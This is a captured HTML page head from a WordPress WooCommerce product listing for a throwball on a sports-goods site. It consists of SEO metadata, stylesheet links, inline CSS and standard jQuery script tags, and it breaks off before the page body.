

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indprosports.com/product/ultra-grip-2/
body_size: 44491
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="BeHiFi | Best WordPress theme for shops selling hifi stuff" />

<link rel="shortcut icon" href="https://indprosports.com/wp-content/uploads/2020/06/INDPRO-LOGO-PNG.png" />	
<link rel="apple-touch-icon" href="https://indprosports.com/wp-content/uploads/2020/06/INDPRO-LOGO-PNG.png" />

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://indprosports.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_prettyphoto = {disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ULTRA GRIP THROWBALL - INDPRO SPORTS - Official Website</title>
	<link rel="canonical" href="https://indprosports.com/product/ultra-grip-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ULTRA GRIP THROWBALL - INDPRO SPORTS - Official Website" />
	<meta property="og:description" content="Product Description 18 Panel Construction ThrowBall Material – High-Quality Rubber &#8211; Hand Stitched. Official Size &amp; Weight Suitable for Soft &amp; Wet Ground &#8211; Hard Ground […]" />
	<meta property="og:url" content="https://indprosports.com/product/ultra-grip-2/" />
	<meta property="og:site_name" content="INDPRO SPORTS - Official Website" />
	<meta property="article:modified_time" content="2022-03-26T12:35:45+00:00" />
	<meta property="og:image" content="https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1570" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://indprosports.com/product/ultra-grip-2/","url":"https://indprosports.com/product/ultra-grip-2/","name":"ULTRA GRIP THROWBALL - INDPRO SPORTS - Official Website","isPartOf":{"@id":"https://indprosports.com/#website"},"primaryImageOfPage":{"@id":"https://indprosports.com/product/ultra-grip-2/#primaryimage"},"image":{"@id":"https://indprosports.com/product/ultra-grip-2/#primaryimage"},"thumbnailUrl":"https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip.jpg","datePublished":"2020-08-21T12:14:53+00:00","dateModified":"2022-03-26T12:35:45+00:00","breadcrumb":{"@id":"https://indprosports.com/product/ultra-grip-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://indprosports.com/product/ultra-grip-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://indprosports.com/product/ultra-grip-2/#primaryimage","url":"https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip.jpg","contentUrl":"https://indprosports.com/wp-content/uploads/2020/08/throw-ball-grip.jpg","width":2048,"height":1570},{"@type":"BreadcrumbList","@id":"https://indprosports.com/product/ultra-grip-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://indprosports.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://indprosports.com/shop/"},{"@type":"ListItem","position":3,"name":"ULTRA GRIP THROWBALL"}]},{"@type":"WebSite","@id":"https://indprosports.com/#website","url":"https://indprosports.com/","name":"INDPRO SPORTS - Official Website","description":"GREAT GAMES...PLAY BETTER...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indprosports.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INDPRO SPORTS - Official Website &raquo; Feed" href="https://indprosports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDPRO SPORTS - Official Website &raquo; Comments Feed" href="https://indprosports.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indprosports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findprosports.com%2Fproduct%2Fultra-grip-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indprosports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findprosports.com%2Fproduct%2Fultra-grip-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jckqv-minstyles-css' href='https://indprosports.com/wp-content/plugins/iconic-woo-quickview-premium/assets/frontend/css/main.min.css?ver=3.4.13' type='text/css' media='all' />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'D-DIN';
	font-weight: 400;
	font-display: auto;
	src: url('https://indprosports.com/wp-content/uploads/2020/07/D-DIN.otf') format('OpenType');
}
@font-face {
	font-family: 'Bahnschrift';
	font-weight: 400;
	font-display: auto;
	src: url('https://indprosports.com/wp-content/uploads/2020/08/BAHNSCHRIFT.otf') format('OpenType');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://indprosports.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://indprosports.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://indprosports.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://indprosports.com/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://indprosports.com/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://indprosports.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://indprosports.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://indprosports.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://indprosports.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://indprosports.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://indprosports.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://indprosports.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://indprosports.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://indprosports.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://indprosports.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://indprosports.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://indprosports.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://indprosports.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://indprosports.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://indprosports.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://indprosports.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://indprosports.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://indprosports.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://indprosports.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://indprosports.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://indprosports.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://indprosports.com/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://indprosports.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1741176929' type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 600px;--wvg-gallery-width: 100%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 100% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
/*# sourceURL=woo-variation-gallery-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://indprosports.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762917781' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://indprosports.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://indprosports.com/wp-content/themes/betheme/betheme/style.css?ver=17.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://indprosports.com/wp-content/themes/betheme/betheme/css/base.css?ver=17.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://indprosports.com/wp-content/themes/betheme/betheme/css/layout.css?ver=17.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://indprosports.com/wp-content/themes/betheme/betheme/css/shortcodes.css?ver=17.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://indprosports.com/wp-content/themes/betheme/betheme/assets/animations/animations.min.css?ver=17.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://indprosports.com/wp-content/themes/betheme/betheme/assets/ui/jquery.ui.all.css?ver=17.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://indprosports.com/wp-content/themes/betheme/betheme/assets/prettyPhoto/prettyPhoto.css?ver=17.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://indprosports.com/wp-content/themes/betheme/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://indprosports.com/wp-content/themes/betheme/betheme/css/responsive.css?ver=17.5' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A1%2C300%2C400%2C400italic%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A1%2C300%2C400%2C400italic%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://indprosports.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2024112801' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://indprosports.com/wp-content/themes/betheme/betheme/css/woocommerce.css?ver=17.5' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://indprosports.com/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://indprosports.com/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://indprosports.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://indprosports.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
